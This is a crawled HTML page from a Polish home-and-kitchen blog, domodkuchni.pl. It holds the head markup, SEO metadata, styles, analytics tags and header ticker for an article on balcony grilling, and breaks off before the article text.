

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/
body_size: 14009
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script id="cacsp-gtag-consent-default">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_storage': 'denied', 
				'ad_user_data': 'denied', 
				'ad_personalization': 'denied', 
				'analytics_storage': 'denied', 
				'functionality_storage': 'denied', 
				'personalization_storage': 'denied', 
				'security_storage': 'denied', 
				'wait_for_update': 500
			});
			</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Urban grilling – grilluj na swoim balkonie - domodkuchni.pl</title>
	<link rel="canonical" href="https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Urban grilling – grilluj na swoim balkonie - domodkuchni.pl" />
	<meta property="og:description" content="Gdy nie mamy ogrodu lub działki, a w wielkomiejskiej zabudowie dysponujemy jedynie balkonem, nie mamy możliwości skorzystania z klasycznego grilla węglowego albo gazowego. Wiązałoby się [&hellip;]" />
	<meta property="og:url" content="https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/" />
	<meta property="og:site_name" content="domodkuchni.pl" />
	<meta property="article:published_time" content="2021-08-05T17:13:36+00:00" />
	<meta property="og:image" content="https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/#article","isPartOf":{"@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/"},"author":{"name":"redakcja","@id":"https://domodkuchni.pl/#/schema/person/54bdc89bc3b16ff40142d90c3a615e4a"},"headline":"Urban grilling – grilluj na swoim balkonie","datePublished":"2021-08-05T17:13:36+00:00","mainEntityOfPage":{"@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/"},"wordCount":636,"commentCount":0,"image":{"@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/#primaryimage"},"thumbnailUrl":"https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-scaled.jpg","articleSection":["Uncategorized"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/","url":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/","name":"Urban grilling – grilluj na swoim balkonie - domodkuchni.pl","isPartOf":{"@id":"https://domodkuchni.pl/#website"},"primaryImageOfPage":{"@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/#primaryimage"},"image":{"@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/#primaryimage"},"thumbnailUrl":"https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-scaled.jpg","datePublished":"2021-08-05T17:13:36+00:00","author":{"@id":"https://domodkuchni.pl/#/schema/person/54bdc89bc3b16ff40142d90c3a615e4a"},"breadcrumb":{"@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/#primaryimage","url":"https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-scaled.jpg","contentUrl":"https://domodkuchni.pl/blog/wp-content/uploads/2021/08/urbangrilling-scaled.jpg","width":2560,"height":1707,"caption":"Urban grilling – grilluj na swoim balkonie"},{"@type":"BreadcrumbList","@id":"https://domodkuchni.pl/urban-grilling-grilluj-na-swoim-balkonie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://domodkuchni.pl/"},{"@type":"ListItem","position":2,"name":"Urban grilling – grilluj na swoim balkonie"}]},{"@type":"WebSite","@id":"https://domodkuchni.pl/#website","url":"https://domodkuchni.pl/","name":"domodkuchni.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domodkuchni.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://domodkuchni.pl/#/schema/person/54bdc89bc3b16ff40142d90c3a615e4a","name":"redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://domodkuchni.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9989ce19f96a74eb38cc440d4b8328bee48edd7c59a90fc0f641fcba04feff66?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9989ce19f96a74eb38cc440d4b8328bee48edd7c59a90fc0f641fcba04feff66?s=96&d=mm&r=g","caption":"redakcja"},"sameAs":["https://domodkuchni.pl/blog"],"url":"https://domodkuchni.pl/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="domodkuchni.pl &raquo; Kanał z wpisami" href="https://domodkuchni.pl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domodkuchni.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomodkuchni.pl%2Furban-grilling-grilluj-na-swoim-balkonie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domodkuchni.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomodkuchni.pl%2Furban-grilling-grilluj-na-swoim-balkonie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://domodkuchni.pl/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://domodkuchni.pl/blog/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://domodkuchni.pl/blog/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookies-and-content-security-policy-css' href='https://domodkuchni.pl/blog/wp-content/plugins/cookies-and-content-security-policy/css/cookies-and-content-security-policy.min.css?ver=2.35' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-css' href='https://domodkuchni.pl/blog/wp-content/themes/magazinebook/css/bootstrap.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://domodkuchni.pl/blog/wp-content/themes/magazinebook/css/font-awesome.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://domodkuchni.pl/blog/wp-content/themes/magazinebook/css/splide.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-style-css' href='https://domodkuchni.pl/blog/wp-content/themes/magazinebook/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' />
<style id='magazinebook-fonts-option2-inline-css' type='text/css'>

		body, button, input, select, optgroup, textarea {
			font-family: 'Roboto', sans-serif;
		}
		h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
			font-weight: 500;
		}
		.entry-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.main-navigation, .mb-read-more, .cat-links, input[type='reset'], input[type='button'], input[type='submit'], button, #respond form label {
			font-family: 'Roboto', sans-serif;
			font-weight: 500;
		}
		.widget .widget-title, .widget .widgettitle, .site-header .site-title, .page-title, .comments-title, .comment-reply-title {
			font-family: 'Roboto', sans-serif;
			font-weight: 700;
		}
		
/*# sourceURL=magazinebook-fonts-option2-inline-css */
</style>
<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domodkuchni.pl/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domodkuchni.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domodkuchni.pl/wp-json/wp/v2/posts/417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domodkuchni.pl/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domodkuchni.pl/?p=417' />
<style type="text/css" id="cookies-and-content-security-policy-css-custom"></style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PB99KG613"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1PB99KG613');
</script>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-417 single-format-standard wp-embed-responsive wp-theme-magazinebook no-sidebar theme-boxed-layout">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="top-header-bar ">
			<div class="container top-header-container">
				<div class="row align-items-center">
					<div class="col-md-8 px-lg-3">
													<span class="mb-header-date">
							niedziela, 18 stycznia, 2026							</span>
									<div class="mb-latest-posts">
			<span class="mb-latest-posts-label">Latest: </span>
			<div class="top-ticker-wrap">
				<ul class="mb-latest-posts-list">
											<li>
							<a href="https://domodkuchni.pl/czy-otwarta-kuchnia-to-dobry-pomysl/" title="Czy otwarta kuchnia to dobry pomysł?">Czy otwarta kuchnia to dobry pomysł?</a>
						</li>
												<li>
							<a href="https://domodkuchni.pl/czy-materac-do-spania-moze-wspierac-profilaktyke-alergii-domowych/" title="Czy materac do spania może wspierać profilaktykę alergii domowych?">Czy materac do spania może wspierać profilaktykę alergii domowych?</a>
						</li>
												<li>
							<a href="https://domodkuchni.pl/nowe-funkcjonalne-agd-od-mpm/" title="Nowe, funkcjonalne AGD od MPM!">Nowe, funkcjonalne AGD od MPM!</a>
						</li>
												<li>
							<a href="https://domodkuchni.pl/czarne-uchwyty-do-mebli-klasyka-zawsze-na-czasie/" title="Czarne uchwyty do mebli &#8211; klasyka zawsze na czasie">Czarne uchwyty do mebli &#8211; klasyka zawsze na czasie</a>
						</li>
												<li>
							<a href="https://domodkuchni.pl/czy-domy-prefabrykowane-to-przyszlosc-budownictwa-jednorodzinnego/" title="Czy domy prefabrykowane to przyszłość budownictwa jednorodzinnego?">Czy domy prefabrykowane to przyszłość budownictwa jednorodzinnego?</a>
